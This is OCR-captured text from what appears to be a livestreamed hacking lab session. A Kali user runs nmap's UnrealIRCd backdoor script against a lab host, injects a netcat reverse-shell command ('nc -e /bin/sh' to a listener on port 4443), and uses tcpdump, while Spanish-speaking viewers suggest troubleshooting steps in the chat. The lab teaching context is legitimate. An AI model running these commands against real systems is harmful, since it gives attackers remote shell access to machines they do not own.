 FOLLOWERS
SUBSCRIBERS
RECENT DONATION
RECENT CHEER
blackstar
miki
Joel
egram: 10 angel_t
SECURITERS
Kali Securiters - VMware Workstation
File Edit View VM Tabs Help
Kali Securiters
1 2 3 4
192.168.49.182
21:08
securiters@kali: ~
securiters@kali: ~ 116x41
Read from /usr/bin/../share/nmap: nmap-services.
Note: Host seems down. If it is really up, but blocking our ping probes, try -Pn
Nmap done: 1 IP address (0 hosts up) scanned in 3.13 seconds
(securiters㉿kali)-[~]
$ nmap -d -p6667 --script=irc-unrealircd-backdoor.nse --script-args=irc-unrealircd-backdoor.command='ping 192.168.
49.182' 192.168.182.120
Starting Nmap 7.93 ( https://nmap.org ) at 2023-01-09 21:07 CET
--------------- Timing report ---------------
hostgroups: min 1, max 100000
rtt-timeouts: init 1000, min 100, max 10000
max-scan-delay: TCP 1000, UDP 1000, SCTP 1000
parallelism: min 0, max 0
max-retries: 10, host-timeout: 0
min-rate: 0, max-rate: 0
---------------------------------------------
NSE: Using Lua 5.3.
NSE: Arguments from CLI: irc-unrealircd-backdoor.command=ping 192.168.49.182
NSE: Arguments parsed: irc-unrealircd-backdoor.command=ping 192.168.49.182
NSE: Loaded 1 scripts for scanning.
NSE: Script Pre-scanning.
NSE: Starting runlevel 1 (of 1) scan.
Initiating NSE at 21:07
Completed NSE at 21:07, 0.00s elapsed
Initiating Ping Scan at 21:07
Scanning 192.168.182.120 [2 ports]
Completed Ping Scan at 21:07, 3.00s elapsed (1 total hosts)
Overall sending rates: 1.33 packets / s.
mass_rdns: Using DNS server 192.168.111.2
Nmap scan report for 192.168.182.120 [host down, received no-response]
NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 1) scan.
Initiating NSE at 21:07
Completed NSE at 21:07, 0.00s elapsed
Read from /usr/bin/../share/nmap: nmap-services.
Note: Host seems down. If it is really up, but blocking our ping probes, try -Pn
Nmap done: 1 IP address (0 hosts up) scanned in 3.11 seconds
(securiters㉿kali)-[~]
$ nmap -d -p6667 --script=irc-unrealircd-backdoor.nse --script-args=irc-unrealircd-backdoor.command='nc -e /bin/sh
192.168.49.182 4443' 192.168.182.120
root@kali: /home/securiters 61x37
$ tcpdump -i tun0
tcpdump: tun0: You don't have permission to capture on that d
evice
(socket: Operation not permitted)
(securiters㉿kali)-[~]
$ sudo su
[sudo] password for securiters:
Sorry, try again.
[sudo] password for securiters:
(root㉿kali)-[/home/securiters]
# tcpdump -i tun0
tcpdump: verbose output suppressed, use -v[v]... for full pro
tocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 26
2144 bytes
21:07:54.537081 IP 192.168.49.182.36402 > 192.168.182.120.htt
p: Flags [S], seq 3840949979, win 64240, options [mss 1460,sa
ckOK,TS val 56020549 ecr 0,nop,wscale 7], length 0
21:07:54.537126 IP 192.168.49.182.49228 > 192.168.182.120.htt
ps: Flags [S], seq 2052292040, win 64240, options [mss 1460,s
ackOK,TS val 56020549 ecr 0,nop,wscale 7], length 0
21:07:56.538087 IP 192.168.49.182.49236 > 192.168.182.120.htt
ps: Flags [S], seq 1459003308, win 64240, options [mss 1460,s
ackOK,TS val 56022550 ecr 0,nop,wscale 7], length 0
21:07:56.538126 IP 192.168.49.182.36406 > 192.168.182.120.htt
p: Flags [S], seq 3273206489, win 64240, options [mss 1460,sa
ckOK,TS val 56022550 ecr 0,nop,wscale 7], length 0
^C
4 packets captured
4 packets received by filter
0 packets dropped by kernel
(root㉿kali)-[/home/securiters]
# nc -nlvp 4443
listening on [any] 4443 ...
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Búsqueda
christianc9393 si usas *** te da
más información y tienes un chatbot
christianc9393 you . com
mmazo1987 jelou ! siento llegar
tarde !
mmazo1987 resumen?
mardcore7 Buenas
mmazo1987 el nc en tu maquina
esta parado
mardcore7 con show a lo mejor
elhackeretico Configurar
LHOST
elhackeretico Aunque no lo
pida
mardcore7 probar tcpdump -i
tun0 y un ping para ver si funciona
mardcore7 y en lugar de una
reverse shell un ping a vuestra ip
mardcore7 funciona, probar con
otra reverse shell
Cayren101 a lo mejor no tiene
netcat?